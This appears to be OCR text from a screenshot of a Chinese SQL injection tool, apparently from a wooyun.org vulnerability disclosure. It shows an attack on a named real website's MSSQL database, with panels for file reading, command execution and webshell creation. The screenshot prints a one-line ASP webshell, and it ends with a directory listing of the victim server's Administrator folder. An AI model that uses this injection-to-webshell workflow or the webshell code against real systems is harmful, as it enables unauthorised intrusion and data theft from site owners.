 网址 http://www1.chinaccm.com/03/chat/msglist.asp?id= GET 浏览 注入
类型 String 数据库 MSSQL 字段 1 索引 0 关键字 库名 DBChat 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
漏洞挖掘 文件操作 命令执行 Sql Remote 辅助工具
PHP读文件
文件路径: C:\Windows\Temp\NetFxUpdate_v1 读取
MSSQL获取webshell
Webshell路径: C:\inetpub\www\shell.asp 创建
注意:
当数据库和网站在同一服务器才会起作用,生成的
webshell的内容是 "<%execute(request("s"))%>".
MSSQL列目录
目录路径: C:\Documents and Settings\Admi 列目录
DBForeigntrade.lnk
DBVote_Log.rar.lnk
LOG.lnk
NSC.ini.lnk
NSClient++.lnk
NSClient++-Win32-0.3.5.zip.lnk
PubInfo.sql.lnk
sql脚本.lnk
tsupplycontent.rar.lnk
uedit32c.lnk
ulreg.txt.lnk
updatechatinfo.sql.lnk
UpdateCheckView.sql.lnk
UpdateCookiesColNo.sql.lnk
vote.lnk
本地磁盘 (C).lnk
档案2.lnk
档案2.txt.lnk
档案4.lnk
档案4.txt.lnk
清楚已经删除信息.sql.lnk
数据库维护计划14_201005201008.txt.lnk
新建 文本文档.txt.lnk
www.wooyun.org
列目录完成